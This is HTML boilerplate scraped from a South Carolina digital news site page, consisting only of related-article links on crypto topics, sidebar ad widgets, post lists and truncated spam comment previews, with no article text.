							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 20, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 40 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1705">

								<div class="author-avatar">
						<a href="https://southcarolinadigitalnews.com/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://southcarolinadigitalnews.com/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Coinbase appeals SEC rulemaking petition denial as promised" href="https://southcarolinadigitalnews.com/2023/12/18/coinbase-appeals-sec-rulemaking-petition-denial-as-promised/" class="post-thumb"><img width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/faa3ecb4-0143-4d06-8e72-816e2a364029-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2023/12/18/coinbase-appeals-sec-rulemaking-petition-denial-as-promised/">Coinbase appeals SEC rulemaking petition denial as promised</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 18, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Aurory’s USDC pool drained on Arbitrum’s DEX Camelot" href="https://southcarolinadigitalnews.com/2023/12/17/aurorys-usdc-pool-drained-on-arbitrums-dex-camelot/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/d342b00d-f54d-4bd8-a671-4bf6c67c8ee5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2023/12/17/aurorys-usdc-pool-drained-on-arbitrums-dex-camelot/">Aurory’s USDC pool drained on Arbitrum’s DEX Camelot</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 17, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Hodler’s Digest, Dec. 10-16 – Cointelegraph Magazine" href="https://southcarolinadigitalnews.com/2023/12/16/hodlers-digest-dec-10-16-cointelegraph-magazine/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-390x220.jpg 390w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-300x169.jpg 300w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-1024x576.jpg 1024w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-768x432.jpg 768w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-1536x864.jpg 1536w, https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/dec-16-scaled-2048x1152.jpg 2048w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2023/12/16/hodlers-digest-dec-10-16-cointelegraph-magazine/">Hodler’s Digest, Dec. 10-16 – Cointelegraph Magazine</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 16, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Kazakhstan central bank reviews digital tenge pilot successes, next steps" href="https://southcarolinadigitalnews.com/2023/12/15/kazakhstan-central-bank-reviews-digital-tenge-pilot-successes-next-steps/" class="post-thumb"><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/12/6ec26bfb-9283-49db-81d0-6d1fdfb6217c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://southcarolinadigitalnews.com/2023/12/15/kazakhstan-central-bank-reviews-digital-tenge-pilot-successes-next-steps/">Kazakhstan central bank reviews digital tenge pilot successes, next steps</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 15, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

<!-- MagenetMonetization 4 -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<!-- MagenetMonetization 5 --><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe579" src="https://fromerdigitalmedia.com/api/?id=579&i=1&secure=b926106e983989b47b9843235d96a612b5dc150f"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="author_post_widget-1" class="container-wrapper widget widget_author_posts"><div class="widget-title the-global-title"><div class="the-subtitle">By </div></div><ul class="widget-posts-list">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/">All (0)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
